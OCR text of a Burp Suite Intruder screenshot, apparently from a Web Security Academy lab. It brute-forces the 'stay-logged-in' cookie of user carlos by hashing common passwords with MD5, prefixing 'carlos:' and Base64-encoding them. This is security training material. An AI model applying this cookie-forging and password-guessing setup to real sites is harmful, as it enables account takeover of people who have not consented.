 1 × 2 × 3 × +
Sniper attack
Start attack
Target
https://0aa300f10411cb7d82026ba40028008d.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aa300f10411cb7d82026ba40028008d.web-security-academy.net
3 Cookie: session=XNWZQiYQLydlKz7lU8jI4i1ScBXe51pG; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa300f10411cb7d82026ba40028008d.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Payloads
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding